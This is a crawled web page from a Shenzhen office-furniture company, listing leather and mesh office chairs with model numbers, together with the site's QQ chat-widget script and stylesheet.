

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.meilin618.com/c-bangongyixilie-p7.html
body_size: 5802
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>办公椅-办公椅厂家-升降办公椅-深圳办公椅-深圳办公椅厂家-深圳美林家具公司</title>
<meta name="keywords" content="办公椅，办公椅厂家，升降办公椅，深圳办公椅，深圳办公椅厂家" />
<meta name="description" content="深圳美林办公家具厂家是生产和销售及办公空间规划为一体的深圳高端办公家具公司,主营 办公椅，办公椅厂家，升降办公椅，深圳办公椅，深圳办公椅厂家,长期为国内外百强企业供应办公家具" />
<link rel="stylesheet" href="css/style_cn.css" type="text/css" />
<script type="text/javascript" src="jquery/jquery-fy.js"></script>
<script type="text/javascript" src="jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="inc/function.js"></script>
</head>
<body>
<div id="main">
	<div id="header_top_blk">
<div id="header_top">深圳高端现代办公家具定制就选美林,拥有线下3000多平米办公家具展示体验馆,办公家具采购更加快捷和轻松！欢迎广大尊贵客户亲临参观指导<span id="header_as"><a href="javascript:void(0);" onclick="AddFavorite('http://www.meilin618.com','高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司');">加入收藏</a><span>|</span><a href="feedback.html">在线留言</a><span>|</span><a href="sitemap.html">网站地图</a><span>|</span><a href="contact.html">联系我们</a></span><span id="header_qq"><a href="tencent://message/?uin=3437652224&site=&menu=yes"><img src="images/header_qq.png" /></a><a href="mailto:3437652224@qq.com"><img src="images/header_email.png" /></a><img src="images/header_weixin.png" onmouseover="$('#header_qrcode').show();" onmouseout="$('#header_qrcode').hide();" /></span><img id="header_qrcode" src="uploadfiles/20201123-114708.jpg" ></div>
</div>
<div id="header_blk">
<div id="header">
	<a href="./"><img src="images/logo.png" id="logo" alt="高端现代_深圳办公家具_屏风办公桌_办公椅_深圳美林办公家具设计定制公司" /></a>
    <h2 id="logo_str">一站式科技企业时尚办公家具服务商<span>——空间设计、个性定制、智能管理</span></h2>
    <div id="header_tel">24小时服务热线：<h2>400-756-9688</h2><h3>0755-26924413</h3></div>
</div>
</div>
<div id="nav_bg">
<div id="nav_blk">
	<ul id="nav"><li><a href="./" class="nav_out">美林首页</a></li><li><a href="c-bangonggeduanxilie.html" class="nav_out">深圳办公家具</a></li><li><a href="c-gaoguanzhuoxilie.html" class="nav_out">办公桌椅</a></li><li><a href="c-bangongyixilie.html" class="nav_out">办公家具设计</a></li><li><a href="bangongjiajudingzhi.html" class="nav_out">办公家具定制</a></li><li><a href="customer.html" class="nav_out">客户案例</a></li><li><a href="aboutus.html" class="nav_out">关于美林</a><p><a href="aboutus-1.html">公司简介</a><a href="aboutus-3.html">办公家具体验馆</a><a href="aboutus-2.html">企业文化</a><a href="aboutus-4.html">荣誉资质</a><a href="aboutus-5.html">生产基地</a></p></li><li><a href="news.html" class="nav_out">新闻动态</a></li><li style="background:none;"><a href="contact.html" class="nav_out">联系美林</a></li></ul></div>
</div>
<script type="text/javascript">
$(function(){
	try{
		var current=3;
		$(".nav_out,.nav_over").attr("class","nav_out").eq(current).attr("class","nav_over");
	}catch(e){
	}
	//$("#nav li").hover(function(){$(this).find("p").slideDown(300);},function(){$(this).find("p").hide();});
});
</script>
<div style="min-width:1200px;height:550px;background:url(uploadfiles/20210601-152839.jpg) no-repeat center top;"></div><div id="title_cur_bg"><div id="title_cur"><h2>办公椅系列</h2>当前位置&nbsp;&nbsp;<a href="./"><img src="images/title_home.jpg" /></a><span><img src="images/title_arrow.jpg" /></span><strong>办公椅系列</strong></div></div>	<div id="content">
		<div id="left"><div id="iproducts_class" style="float:none;height:auto;"><h2 id="iproducts_class_title">办公家具产品中心</h2><div class="iproducts_class_list"><h2><a href="products.php?cid=1"  title="高管桌系列">高管桌系列</a></h2><ul><li class="gots"><a href="products.php?cid=9" title="现代实木高管桌">现代实木高管桌</a></li><li class="gots"><a href="products.php?cid=10" title="现代板式经理台">现代板式经理台</a></li><li class="gots"><a href="products.php?cid=44" title="传统实木高管桌">传统实木高管桌</a></li><li class="gots"><a href="products.php?cid=48" title="新中式高管桌">新中式高管桌</a></li><li class="gots"><a href="products.php?cid=52" title="时尚烤漆大班台">时尚烤漆大班台</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=2"  title="办公隔断系列">办公隔断系列</a></h2><ul><li class="gots"><a href="products.php?cid=11" title="屏风工作位">屏风工作位</a></li><li class="gots"><a href="products.php?cid=12" title="开放工作位">开放工作位</a></li><li class="gots"><a href="products.php?cid=13" title="屏风高隔墙">屏风高隔墙</a></li><li class="gots"><a href="products.php?cid=47" title="升降办公台">升降办公台</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=3"  title="会议桌系列">会议桌系列</a></h2><ul><li class="gots"><a href="products.php?cid=14" title="实木会议桌">实木会议桌</a></li><li class="gots"><a href="products.php?cid=15" title="板式会议桌">板式会议桌</a></li><li class="gots"><a href="products.php?cid=49" title="烤漆会议台">烤漆会议台</a></li><li class="gots"><a href="products.php?cid=58" title="新中式会议桌">新中式会议桌</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=4"  title="文件柜系列">文件柜系列</a></h2><ul><li class="gots"><a href="products.php?cid=16" title="实木文件柜">实木文件柜</a></li><li class="gots"><a href="products.php?cid=17" title="板式文件柜">板式文件柜</a></li><li class="gots"><a href="products.php?cid=18" title="钢制文件柜">钢制文件柜</a></li><li class="gots"><a href="products.php?cid=50" title="展示柜">展示柜</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=5"  title="办公椅系列">办公椅系列</a></h2><ul><li class="gots"><a href="products.php?cid=19" title="牛皮办公椅">牛皮办公椅</a></li><li class="gots"><a href="products.php?cid=20" title="网布办公椅">网布办公椅</a></li><li class="gots"><a href="products.php?cid=42" title="传统大班椅">传统大班椅</a></li><li class="gots"><a href="products.php?cid=21" title="休闲椅">休闲椅</a></li><li class="gots"><a href="products.php?cid=45" title="人体工学椅">人体工学椅</a></li><li class="gots"><a href="products.php?cid=46" title="礼堂椅">礼堂椅</a></li><li class="gots"><a href="products.php?cid=51" title="吧椅">吧椅</a></li><li class="gots"><a href="products.php?cid=56" title="会议椅">会议椅</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list"><h2><a href="products.php?cid=6"  title="办公沙发系列">办公沙发系列</a></h2><ul><li class="gots"><a href="products.php?cid=22" title="真皮沙发">真皮沙发</a></li><li class="gots"><a href="products.php?cid=23" title="休闲沙发">休闲沙发</a></li><li class="gots"><a href="products.php?cid=24" title="创意沙发">创意沙发</a></li><li class="gots"><a href="products.php?cid=40" title="洽谈桌">洽谈桌</a></li><li class="gots"><a href="products.php?cid=54" title="接待沙发">接待沙发</a></li><li class="gots"><a href="products.php?cid=57" title="新中式沙发">新中式沙发</a></li></ul><div class="clear"></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=7"  title="培训系列">培训系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=26" title="培训桌">培训桌</a></li><li class="gots"><a href="products.php?cid=27" title="培训椅">培训椅</a></li></ul><div class="clear"></div></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=8"  title="前台系列">前台系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=33" title="板式前台">板式前台</a></li><li class="gots"><a href="products.php?cid=34" title="烤漆前台">烤漆前台</a></li><li class="gots"><a href="products.php?cid=41" title="铝合金前台">铝合金前台</a></li><li class="gots"><a href="products.php?cid=55" title="吧台">吧台</a></li></ul><div class="clear"></div></div></div><div class="iproducts_class_list2"><h2><a href="products.php?cid=28"  title="茶几系列">茶几系列</a></h2><div class="iproducts_class_list2s" ><ul><li class="gots"><a href="products.php?cid=37" title="玻璃茶几">玻璃茶几</a></li><li class="gots"><a href="products.php?cid=38" title="现代茶台">现代茶台</a></li><li class="gots"><a href="products.php?cid=43" title="红木茶台">红木茶台</a></li><li class="gots"><a href="products.php?cid=53" title="新中式茶台">新中式茶台</a></li></ul><div class="clear"></div></div></div></div><div class="left_title"><h2>美林推荐产品</h2></div><ul id="left_products"><li><a href="products-1190.html" title="鸿熙系列新中式乌金木高管桌" target="_blank"><img src="thumbs/20210602-110504.jpg" alt="鸿熙系列新中式乌金木高管桌"><p class="gots">鸿熙系列新中式乌金木高管桌</p></a></li><li><a href="products-1015.html" title="豪华网布大班椅 ML-JY2864" target="_blank"><img src="thumbs/20191008-174200.jpg" alt="豪华网布大班椅 ML-JY2864"><p class="gots">豪华网布大班椅 ML-JY2864</p></a></li><li><a href="products-1010.html" title="豪华网布大班椅 ML-JY2859" target="_blank"><img src="thumbs/20191008-173724.jpg" alt="豪华网布大班椅 ML-JY2859"><p class="gots">豪华网布大班椅 ML-JY2859</p></a></li><li><a href="products-778.html" title="领航系列现代高档会议桌 ML-GZ2215" target="_blank"><img src="thumbs/20180831-114337.png" alt="领航系列现代高档会议桌 ML-GZ2215"><p class="gots">领航系列现代高档会议桌 ML-GZ2215</p></a></li><li><a href="products-774.html" title="现代实木高档会议桌 ML-GZ2208" target="_blank"><img src="thumbs/20180830-174203.png" alt="现代实木高档会议桌 ML-GZ2208"><p class="gots">现代实木高档会议桌 ML-GZ2208</p></a></li><li><a href="products-761.html" title="传统实木高档高管桌" target="_blank"><img src="thumbs/20180830-152252.jpg" alt="传统实木高档高管桌"><p class="gots">传统实木高档高管桌</p></a></li></ul><div id="left_contact_box"><div id="left_contact_tel">400-756-9688</div><div id="left_contact"><p>公司座机：0755-26924413<br />
QQ：3437652224<br />
手机：13715359763&nbsp;<br />
联系人：黄经理<br />
邮箱：3437652224@qq.com<br />
工厂地址：深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号</p>

<p><span style="line-height: 1.8;">展示体验馆：</span>深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<span style="line-height: 1.8;">&nbsp;</span></p>
</div></div></div>
		<div id="right">
        	<div id="products_blk"><div id="products"><dl><dt><a href="products-s380-c5-p7.html"><img src="thumbs/20171018-103248.jpg" title="真皮办公椅 ML-WS2752" alt="真皮办公椅 ML-WS2752" /></a></dt><dd><h2 class="gots"><a href="products-s380-c5-p7.html" title="真皮办公椅 ML-WS2752">真皮办公椅 ML-WS2752</a></h2><p><a href="products-s380-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s381-c5-p7.html"><img src="thumbs/20171018-103357.jpg" title="真皮办公椅 ML-WS2753" alt="真皮办公椅 ML-WS2753" /></a></dt><dd><h2 class="gots"><a href="products-s381-c5-p7.html" title="真皮办公椅 ML-WS2753">真皮办公椅 ML-WS2753</a></h2><p><a href="products-s381-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s382-c5-p7.html"><img src="thumbs/20171018-103451.jpg" title="真皮办公椅 ML-WS2754" alt="真皮办公椅 ML-WS2754" /></a></dt><dd><h2 class="gots"><a href="products-s382-c5-p7.html" title="真皮办公椅 ML-WS2754">真皮办公椅 ML-WS2754</a></h2><p><a href="products-s382-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s384-c5-p7.html"><img src="thumbs/20171018-103635.jpg" title="真皮办公椅 ML-WS2756" alt="真皮办公椅 ML-WS2756" /></a></dt><dd><h2 class="gots"><a href="products-s384-c5-p7.html" title="真皮办公椅 ML-WS2756">真皮办公椅 ML-WS2756</a></h2><p><a href="products-s384-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s385-c5-p7.html"><img src="thumbs/20171018-103735.jpg" title="真皮办公椅 ML-WS2757" alt="真皮办公椅 ML-WS2757" /></a></dt><dd><h2 class="gots"><a href="products-s385-c5-p7.html" title="真皮办公椅 ML-WS2757">真皮办公椅 ML-WS2757</a></h2><p><a href="products-s385-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s387-c5-p7.html"><img src="thumbs/20171018-104034.jpg" title="真皮办公椅 ML-WS2759" alt="真皮办公椅 ML-WS2759" /></a></dt><dd><h2 class="gots"><a href="products-s387-c5-p7.html" title="真皮办公椅 ML-WS2759">真皮办公椅 ML-WS2759</a></h2><p><a href="products-s387-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s388-c5-p7.html"><img src="thumbs/20171018-104138.jpg" title="真皮办公椅 ML-WS2760" alt="真皮办公椅 ML-WS2760" /></a></dt><dd><h2 class="gots"><a href="products-s388-c5-p7.html" title="真皮办公椅 ML-WS2760">真皮办公椅 ML-WS2760</a></h2><p><a href="products-s388-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s390-c5-p7.html"><img src="thumbs/20171018-104408.jpg" title="真皮办公椅 ML-WS2762" alt="真皮办公椅 ML-WS2762" /></a></dt><dd><h2 class="gots"><a href="products-s390-c5-p7.html" title="真皮办公椅 ML-WS2762">真皮办公椅 ML-WS2762</a></h2><p><a href="products-s390-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s391-c5-p7.html"><img src="thumbs/20171018-104448.jpg" title="真皮办公椅 ML-WS2763" alt="真皮办公椅 ML-WS2763" /></a></dt><dd><h2 class="gots"><a href="products-s391-c5-p7.html" title="真皮办公椅 ML-WS2763">真皮办公椅 ML-WS2763</a></h2><p><a href="products-s391-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s392-c5-p7.html"><img src="thumbs/20171018-104538.jpg" title="真皮办公椅 ML-WS2764" alt="真皮办公椅 ML-WS2764" /></a></dt><dd><h2 class="gots"><a href="products-s392-c5-p7.html" title="真皮办公椅 ML-WS2764">真皮办公椅 ML-WS2764</a></h2><p><a href="products-s392-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s393-c5-p7.html"><img src="thumbs/20210608-105749.jpg" title="真皮办公椅 ML-WS2765" alt="真皮办公椅 ML-WS2765" /></a></dt><dd><h2 class="gots"><a href="products-s393-c5-p7.html" title="真皮办公椅 ML-WS2765">真皮办公椅 ML-WS2765</a></h2><p><a href="products-s393-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s398-c5-p7.html"><img src="thumbs/20191225-102757.jpg" title="网布办公椅 ML-JY2831" alt="网布办公椅 ML-JY2831" /></a></dt><dd><h2 class="gots"><a href="products-s398-c5-p7.html" title="网布办公椅 ML-JY2831">网布办公椅 ML-JY2831</a></h2><p><a href="products-s398-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><dl><dt><a href="products-s399-c5-p7.html"><img src="thumbs/20220627-155843.jpg" title="网布办公椅 ML-JY2832" alt="网布办公椅 ML-JY2832" /></a></dt><dd><h2 class="gots"><a href="products-s399-c5-p7.html" title="网布办公椅 ML-JY2832">网布办公椅 ML-JY2832</a></h2><p><a href="products-s399-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><dl><dt><a href="products-s400-c5-p7.html"><img src="thumbs/20210601-150000.jpg" title="网布办公椅 ML-JY2833" alt="网布办公椅 ML-JY2833" /></a></dt><dd><h2 class="gots"><a href="products-s400-c5-p7.html" title="网布办公椅 ML-JY2833">网布办公椅 ML-JY2833</a></h2><p><a href="products-s400-c5-p7.html">&lt;查看详情&gt;</a><span></span><a href="javascript:void(0);" class="talk99_zx">&lt;在线咨询&gt;</a></p></dd></dl><div class="clear"></div><div class="clear"></div></div></div><div id="products_page"><div class="fypage_blk"><div class="fypage"><a href="c-bangongyixilie-p1.html" class="fypage_str">首页</a><a href="c-bangongyixilie-p6.html" class="fypage_str">上一页</a><a href="c-bangongyixilie-p1.html">1</a><a href="c-bangongyixilie-p2.html">2</a><a href="c-bangongyixilie-p3.html">3</a><a href="c-bangongyixilie-p4.html">4</a><a href="c-bangongyixilie-p5.html">5</a><a href="c-bangongyixilie-p6.html">6</a><span class="fypage_current">7</span><a href="c-bangongyixilie-p8.html">8</a><a href="c-bangongyixilie-p9.html">9</a><a href="c-bangongyixilie-p10.html">10</a><span class="fypage_sl">...</span><a href="c-bangongyixilie-p21.html">21</a><a href="c-bangongyixilie-p8.html" class="fypage_str">下一页</a><a href="c-bangongyixilie-p21.html" class="fypage_str">尾页</a></div></div></div><h2 class="products_titles">相关推荐产品</h2><ul id="products_newtj"><li><a href="products-1018.html" title="现代时尚吧椅" target="_blank"><img src="thumbs/20191009-091805.jpg" alt="现代时尚吧椅" /><h2 class="gots">现代时尚吧椅</h2></a></li><li><a href="products-660.html" title="传统大班椅 ML-HQ2891" target="_blank"><img src="thumbs/20180625-175634.jpg" alt="传统大班椅 ML-HQ2891" /><h2 class="gots">传统大班椅 ML-HQ2891</h2></a></li><li><a href="products-865.html" title="高档人体工学椅" target="_blank"><img src="thumbs/20181226-154428.jpg" alt="高档人体工学椅" /><h2 class="gots">高档人体工学椅</h2></a></li><li><a href="products-365.html" title="真皮办公椅 ML-XR2737" target="_blank"><img src="thumbs/20171018-101736.jpg" alt="真皮办公椅 ML-XR2737" /><h2 class="gots">真皮办公椅 ML-XR2737</h2></a></li></ul><div class="clear"></div>        </div>
		<div class="clear"></div>
	</div>
    <div id="footer_nav_bg"><div id="footer_nav"><a href="./">美林首页</a><span>|</span><a href="c-bangonggeduanxilie.html">深圳办公家具</a><span>|</span><a href="c-gaoguanzhuoxilie.html">办公桌椅</a><span>|</span><a href="c-bangongyixilie.html">办公家具设计</a><span>|</span><a href="bangongjiajudingzhi.html">办公家具定制</a><span>|</span><a href="customer.html">客户案例</a><span>|</span><a href="aboutus.html">关于美林</a><span>|</span><a href="news.html">新闻动态</a><span>|</span><a href="contact.html">联系美林</a></div></div><div id="footer_bg"><div id="footer"><div id="footer_content"><p><span style="line-height: 1.8;">展示体验馆：深圳市</span>【展厅地址】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号3层</p>

<p>公司地址：】深圳市宝安区石岩街道上屋地铁站B口坑尾大道45号<br />
全国热线：400-756-9688 &nbsp;&nbsp;137-1535-9763<br />
Email: 3437652224@qq.com&nbsp;<br />
版权所有：深圳市美林家具有限公司 &nbsp;<a href="https://beian.miit.gov.cn/#/Integrated/index">粤ICP备10233321号-4</a> 技术支持：世纪明珠<br />
Copyright &copy; 2017 All Rights Reserved.</p>
<p style="display:none;"><img src="images/loading2.gif"></p></div><div id="footer_stat"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a7e26457353eb2c9a64d58dae3483e5c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",230196,false);
</script>
<meta name="baidu-site-verification" content="1FRs8HduOS" />
<script type="text/javascript" src="https://hmbdstatic.com/js/77.js"></script>
<meta name="baidu-site-verification" content="oyUokq4DYC" />
<meta name="baidu-site-verification" content="72CqRgyTHv" />
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d7841ff4fdc725148de4405ae3060db7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="iiVZER9u5W" />
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1278296823'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1278296823%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<meta name="baidu-site-verification" content="code-0GISBUfoNp" />
<meta name="360-site-verification" content="69e9b1492dfe2df7828f73299317654c" /></div><div id="footer_logo"></div><div id="footer_qrcode"><img src="uploadfiles/20201123-114708.jpg"></div><div id="footer_keyword">本站关键词：深圳办公家具，办公家具厂,办公家具公司,屏风办公桌,办公桌椅,深圳办公家具定制</div></div></div><ul id="float_os"><li id="float_os_qq"><a href="https://affimvip.baidu.com/cps5/chatIndex?siteToken=a7e26457353eb2c9a64d58dae3483e5c&bid=3217381700011104219&eid=2663861&reqParam=%7B%22from%22%3A0,%22sid%22%3A%22-100%22,%22tid%22%3A389338,%22ttype%22%3A1,%22siteId%22%3A%2211104219%22,%22userId%22%3A%222663861%22%7D" target="_blank"><strong>客服咨询</strong></a></li><li id="float_os_weixin"><strong>微信公众号</strong><p><img src="uploadfiles/20201123-114708.jpg" /></p></li><li id="float_os_tel"><strong>服务热线</strong><p>400-756-9688</p></li><li id="float_os_top" onclick="ScrollTop(500);"></li></ul><script type="text/javascript" src="qq.php"></script><script type="text/javascript">
$(document).on("contextmenu",function(){return false;});
$(document).on("selectstart",function(){return false;});
$(document).on("dragstart",function(){return false;});
$('.talk99_zx').click(function(){
	$('.nb-group-text').click();
});
</script></div>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.meilin618.com/qq.php
body_size: 634
content:
function QQ(){
var Div=document.createElement('div');
Div.id='qq_online';
Div.style.position='absolute';
Div.style.top='200px';
var Html='';
Div.style.left='-130px';
Div.className='qq_onlines_4';
Html+='<div id="qq_onlines_top">在 线 咨 询<p class="qq_onlines_small_left" onclick="QQ_Close();"><strong>在线咨询</strong></p></div>';
Html+='<div id="qq_onlines_box">';
Html+='<p id="qq_onlines_tel">服务热线<strong>400-756-9688</strong></p>';
Html+='<p id="qq_onlines_list">';
Html+='<a href="tencent://message/?uin=3437652224&Site=工程咨询&Menu=yes"><img src="images/qq.png">工程咨询</a>';
Html+='<a href="tencent://message/?uin=3437652224&Site=产品询价&Menu=yes"><img src="images/qq.png">产品询价</a>';
Html+='<a href="tencent://message/?uin=3437652224&Site=批发定制&Menu=yes"><img src="images/qq.png">批发定制</a>';
Html+='<a href="tencent://message/?uin=3437652224&Site=售后服务&Menu=yes"><img src="images/qq.png">售后服务</a>';
Html+='</p>';
Html+='</div>';
Div.innerHTML=Html;
document.body.appendChild(Div);
FloatDiv('qq_online',200);
}
if (document.all){
window.attachEvent('onload',QQ)
}else{
window.addEventListener('load',QQ,false);
}function QQ_Close(){
if($('#qq_online').css('left')=='-130px'){
$('#qq_online').animate({left:'0px'},300);
}
else {
$('#qq_online').animate({left:'-130px'},300);
}
}


--- FILE ---
content_type: text/css
request_url: http://www.meilin618.com/css/style_cn.css
body_size: 6062
content:
@import url("base.css");
body {font-family:"微软雅黑", "Microsoft YaHei", Verdana, Arial;color:#505050;font-size:14px;overflow-x:hidden;}
input,select,button,textarea {font-family:"微软雅黑", "Microsoft YaHei", Verdana, Arial;font-size:14px;color:#444;}
a:link,a:visited,a:active {color:#505050;text-decoration:none;}
a:hover {color:#9fc518;text-decoration:none;}
a {outline:none;-moz-outline:none;blr:expression(this.onFocus=this.blur());}
.al:hover {text-decoration:underline;}
.als a:hover {text-decoration:underline;}
.a1:link,.a1:visited,.a1:active {color:#9fc518;text-decoration:none;}
.a1:hover {color:#9fc518;text-decoration:underline;}

/*===================================================================================*/

#main {}
#header_top_blk {height:45px;background:#333;}
#header_top {position:relative;z-index:99;margin:0px auto;width:1200px;height:45px;color:#aaa;font-size:12px;line-height:45px;background:#333;}
#header_top a {color:#aaa;}
#header_top a:hover {color:#fff;}
#header_blk {min-width:1200px;border-bottom:1px solid #d4dfdc;background-color:#f0f4f3;}
#header {position:relative;z-index:1;margin:0px auto;width:1200px;height:114px;}
#logo {position:absolute;top:20px;left:0px;}
#logo_str {position:absolute;top:38px;left:270px;padding:0px 0px 0px 15px;height:50px;color:#222;font-size:18px;border-left:1px solid #d5d6d6;}
#logo_str span {display:block;font-weight:normal;}
#header_as {position:absolute;top:0px;right:110px;}
#header_as span {padding:0px 13px;color:#6d6d6d;}
#header_qq {position:absolute;top:5px;right:0px;}
#header_qq a {margin-right:10px;}
#header_qrcode {position:absolute;top:32px;right:0px;display:none;padding:6px;width:121px;height:121px;background:#333;}
#header_tel {position:absolute;top:25px;right:0px;padding-left:54px;color:#5f5d5d;min-height:50px;background:url(../images/header_tel2.jpg) no-repeat 0px 3px;}
#header_tel h2 {position:relative;top:-2px;font-family:Arial;font-size:24px;color:#ff6600;letter-spacing:1.7px;}
#header_tel h3 {position:relative;top:-2px;font-family:Arial;font-size:24px;color:#ff6600;}
/*
#nav_bg {position:relative;z-index:10;width:100%;min-width:1200px;height:58px;}
#nav_blk {position:absolute;top:0px;left:0px;width:100%;min-width:1200px;height:73px;background:url(../images/nav_bg.png) no-repeat center top;}
#nav {margin:0px auto;padding-left:2px;width:1200px;height:73px;}
#nav li {float:left;position:relative;width:149px;height:inherit;border-right:1px solid #e6e6e6;}
#nav li > a {display:block;position:relative;width:100%;height:inherit;line-height:73px;color:#222;font-size:18px;text-align:center;}
#nav li > a:hover {color:#ff6600;}
#nav li > a.nav_over {left:-1px;width:152px;color:#fff;background-color:#b8db3e;}
#nav li > a.nav_over:before {position:absolute;top:-1px;left:0px;display:block;width:100%;height:4px;content:"";background-color:#ff6600;}
*/
#nav_bg {width:100%;height:51px;background:url(../images/nav_bgs.jpg);}
#nav_blk {position:relative;z-index:99;margin:0px auto;width:1200px;height:51px;background:url(../images/nav_bgs.jpg);}
#nav {}
#nav li {float:left;position:relative;width:133px;height:51px;background:url(../images/nav_line.jpg) no-repeat right top;}
.nav_out {display:block;width:100%;height:51px;line-height:51px;text-align:center;}
.nav_out:link,.nav_out:visited,.nav_out:active {color:#333;}
.nav_out:hover {position:relative;top:-13px;height:71px;line-height:71px;color:#fff;background:url(../images/nav_over3.png) no-repeat center top;}
.nav_over {position:relative;top:-13px;display:block;width:100%;height:71px;line-height:71px;text-align:center;}
.nav_over:link,.nav_over:visited,.nav_over:active,.nav_over:hover {color:#fff;background:url(../images/nav_over3.png) no-repeat center top;}
#nav li p {position:absolute;top:51px;left:0px;display:none;width:100%;background:#9ec515;}
#nav li p a {display:block;padding:10px 0px 10px 0px;color:#fff;text-align:center;}
#nav li p a:hover {color:#fff;text-decoration:underline;}

#banner {position:relative;z-index:1;width:100%;min-width:1200px;height:550px;overflow:hidden;}
#banner_ul {position:absolute;top:0px;left:50%;z-index:1;margin-left:-960px;width:1920px;height:550px;overflow:hidden;}
#banner_ul li {width:1920px;height:550px;text-align:center;font-size:0px;}
#banner_button {position:absolute;bottom:20px;left:0px;z-index:2;width:100%;hegiht:8px;font-size:0px;text-align:center;}
#banner_button a {display:inline-block;margin:0px 5px;width:60px;height:6px;text-indent:100px;background-color:rgba(168,198,59,0.8);overflow:hidden;}
#banner_button a.activeSlide {background-color:rgba(255,102,0,0.8);}
#banner_button a:hover {background-color:rgba(255,102,0,0.8);}

#search_bg {background-color:#f0f4f3;}
#search_box {position:relative;margin:0px auto;width:1200px;height:65px;background-color:#f0f4f3;overflow:hidden;}
#search_keys {height:66px;line-height:66px;color:3333;}
#search_keys a {margin-left:15px;color:#999;}
#search_keys a:hover {color:#9fc518;}
#search {position:absolute;top:14px;right:0px;width:377px;height:39px;background:url(../images/search_bg.png) no-repeat;}
#search_key {position:absolute;top:1px;left:18px;width:282px;height:37px;color:#999;font-size:12px;line-height:37px\9;border:none;background:none;}
#search_button {position:absolute;top:8px;right:21px;display:block;width:23px;height:23px;cursor:pointer;}

#content {margin:0px auto;padding:20px 0px 30px 0px;width:1200px;}
#left {float:right;width:262px;}
#right {float:left;padding:18px;width:880px;border:1px solid #dedede;}
#footer_bg {}
#footer {position:relative;margin:0px auto;width:1200px;min-height:230px;}
